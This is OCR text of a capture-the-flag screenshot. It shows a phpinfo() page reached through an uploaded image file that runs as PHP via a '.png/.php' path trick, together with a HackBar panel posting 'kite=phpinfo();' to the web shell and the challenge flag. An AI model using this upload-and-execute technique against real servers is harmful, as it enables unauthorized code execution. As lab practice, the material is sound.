 不安全 | node4.buuoj.cn:26749/uploadfiles/e07db0b27893a41573453510ee2dceed.png/.php
Variable Value
PHP_URL https://www.php.net/get/php-7.4.0.tar.xz/from/this/mirror
PATH /sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PWD /var/www/html
PHP_SHA256 9bb751b20e5d6cc1ea9b1ebf23ef2d5f07f99b2d9cc417bf1d70c04f8b20ec42
FLAG flag{7dfe594c-6d0d-4e1c-90e9-6823238bde31}
USER www-data
PHP Variables
Variable Value
$_REQUEST['kite'] phpinfo();
$_REQUEST['UM_distinctid'] 17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
$_REQUEST['pma_lang'] zh_CN
$_REQUEST['pma_collation_connection'] utf8_unicode_ci
$_REQUEST['pma_iv-1'] wuLlHyVGR5mKTEvXyNo9Lw==
$_REQUEST['pmaUser-1'] /kboEqcrgNXN5HJVcszu/w==
Elements Console Sources HackBar Network Performance Memory Application Lighthouse Cookie Editor Adblock Plus HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:26749/uploadfiles/e07db0b27893a41573453510ee2dceed.png/.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
kite=phpinfo();